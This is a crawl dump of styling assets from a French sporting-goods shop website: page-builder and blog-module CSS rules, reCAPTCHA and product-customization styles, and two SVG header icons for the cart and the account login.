.elementor-element.elementor-element-47a0fc21 .elementor-heading-title{font-size:13px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-6170101 .elementor-element.elementor-element-7c58c262{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-d2f7e51{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-66711e42{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-19f4cc06{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-168a4dd1{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-6afc0c0d{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-6fa950fd{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-4c4f8c3a{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-2c4ae976{width:32.807%;}.elementor-6170101 .elementor-element.elementor-element-626ae001{width:32.719%;}.elementor-6170101 .elementor-element.elementor-element-7be3f6ff{width:34.474%;}.elementor-6170101 .elementor-element.elementor-element-530e546a{width:48.371%;}}@media(max-width:767px){.elementor-6170101 .elementor-element.elementor-element-73d7f629{padding:15px 15px 15px 15px;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e{width:100%;}.elementor-6170101 .elementor-element.elementor-element-220991bd{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-366a2aef .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-58e4103d{width:100%;}.elementor-6170101 .elementor-element.elementor-element-1463e7de{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-2e7986a2 .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-41f95fd2{width:100%;}.elementor-6170101 .elementor-element.elementor-element-5a65a707{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-37b35641 .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-35019678{width:100%;}.elementor-6170101 .elementor-element.elementor-element-73fac33f{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-72ed46fe .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-63fb7237{padding:20px 20px 20px 20px;}.elementor-6170101 .elementor-element.elementor-element-1b90803 .elementor-heading-title{font-size:20px;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5{padding:15px 15px 15px 15px;}.elementor-6170101 .elementor-element.elementor-element-4e6a33d7{margin-top:0px;margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-69a91b44{width:50%;}.elementor-6170101 .elementor-element.elementor-element-6adea910{width:50%;}.elementor-6170101 .elementor-element.elementor-element-7be3f6ff{width:100%;}.elementor-6170101 .elementor-element.elementor-element-2ac15f83{margin-top:0px;margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-57e15b92{width:50%;}.elementor-6170101 .elementor-element.elementor-element-530e546a{width:50%;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button{padding:10px 10px 10px 12px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-220991bd */.elementor-widget:not(:last-child){margin: 0 0 5px 0!important;}/* End custom CSS */
/* Start custom CSS for email-subscription, class: .elementor-element-78632ffc */.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::placeholder{
    color: #000;
    opacity: 1;
    font-weight: 700;
    font-style: italic;
    font-size: 14px;
}/* End custom CSS */
/* Start custom CSS for language-selector, class: .elementor-element-137abda */.elementor-6170101 .elementor-element.elementor-element-137abda{position:relative; z-index:9999;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/prestablog/views/css/blog1.css
body_size: 532
content:
/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
#prestablog_menu_cat nav ul, img.logo_home, #menu-mobile {
  list-style: none;
  background-color: !important;
}#prestablog_menu_cat nav ul li:hover {
  background: !important;
}.prestablog_more {
  display: block;
  background-color: #ffffff!important;
}.prestablog_more a.blog_link:hover, .prestablog_more .comments:hover, .prestablog_more a.blog_link:hover::before, .prestablog_more .comments:hover::before {
  background-color: #ffffff!important;
  color: #fff;
}#blog_list_1-7 .block_bas h3 a, #blog_list_1-7 .block_bas .h3title a, .prestablog .block_bas h3 a, .prestablog .block_bas .h3title a {
 color:#000000!important;
}#blog_list_1-7 p, .date_blog-cat {
  margin: 12px 0px;
  color: #000000!important;
}#prestablog_menu_cat nav ul li a, #prestablog_menu_cat nav ul li i, #prestablog_menu_cat span, #menu-mobile {
  color: !important;
}#blog_list_1-7 a.blog_link, #blog_list_1-7 a.comments, .prestablog_more, .prestablog_more a {
  color: #000000!important;
}#prestablogfont h1, #prestablogfont h2, #prestablogfont h3, #prestablogfont h4, #prestablogfont h5, #prestablogfont h6, #prestablog_article{
  color:!important;
}#prestablogfont p, #prestablogfont ul, #prestablogfont li {
  color: !important;
}.block-categories {
  background: !important;
}.block-categories a.link_block, .category-top-menu a {
  color: !important;
}.block-categories a.btn_link {
  color: !important;
}.title_block {
  color: !important;
}#prestablog_lastliste a.btn-primary, #prestablog_catliste a.btn-primary, #prestablog_dateliste a.btn-primary, #prestablog_block_rss a, #prestablog_bloc_search .btn.button-search {
  background-color: !important;
}#prestablogfront, .prestablogExtra, #prestablog-fb-comments, #prestablog-comments, #prestablog-rating, #prestablogauthor, time.date span, .info_blog span {
  background-color: !important;
}#blog_list_1-7 .block_cont, .prestablog .block_cont {
  background-color: !important;
}#blog_list_1-7 li:hover .block_cont, .prestablog:hover .block_cont {
  background-color: !important;
}#prestablog_lastliste a.btn-primary:hover, #prestablog_catliste a.btn-primary:hover, #prestablog_dateliste a.btn-primary:hover, #prestablog_block_rss a:hover, #prestablog_bloc_search .btn.button-search:hover {
  background-color: !important;
}div.prestablog_pagination span.current {
  background-color: #000000!important;
}div.prestablog_pagination span.current {
  color: #ffffff!important;
}div.prestablog_pagination span.current {
  border: 1px solid #000000!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css
body_size: 114
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/
.elementor-widget-shopping-cart .elementor-cart__product-attr img {
    max-width: 50px;
}
.customization-modal .modal-content .modal-body .product-customization-line img {
    max-width: 300px;
}
#order-confirmation main,
#cart main {
    position: unset;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/iccrecaptcha/views/css/front.css
body_size: 239
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

.icc-recaptcha-container {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.icc-recaptcha-container .g-recaptcha {
    display: inline-block;
}

/* Style pour les formulaires */
.icc-recaptcha-container + .form-group,
.icc-recaptcha-container + .submit {
    margin-top: 15px;
}

/* Responsive pour mobile */
@media (max-width: 768px) {
    .icc-recaptcha-container {
        overflow-x: auto;
    }
    
    .icc-recaptcha-container .g-recaptcha {
        transform: scale(0.85);
        transform-origin: 0 0;
    }
}

/* Style pour les messages d'erreur */
.alert.alert-danger {
    margin-top: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-cart.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="noun_cart_2102832_4_" data-name="noun_cart_2102832 (4)" transform="translate(0 0)">
    <path id="Tracé_5" data-name="Tracé 5" d="M6.917,7.833H8.448l2.295,10.355a3.289,3.289,0,0,0-1.871,3.042,3.133,3.133,0,0,0,2.962,3.275H23.988a.917.917,0,1,0,0-1.833H11.833A1.332,1.332,0,0,1,10.7,21.231a1.332,1.332,0,0,1,1.128-1.442H23.988a.917.917,0,0,0,.863-.606l3.1-8.591a.917.917,0,0,0-.863-1.227H10.665l-.586-2.646A.916.916,0,0,0,9.184,6H6.917a.917.917,0,1,0,0,1.833ZM25.779,11.2l-2.435,6.758H12.568l-1.5-6.758H25.779Z" transform="translate(-6 -6)" fill="#fff"/>
    <path id="Tracé_6" data-name="Tracé 6" d="M19.261,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-12.687 -29.833)" fill="#fff"/>
    <path id="Tracé_7" data-name="Tracé 7" d="M37.713,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-22.682 -29.833)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-connexion.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(-6 -6)" fill="#fff"/>
</svg>
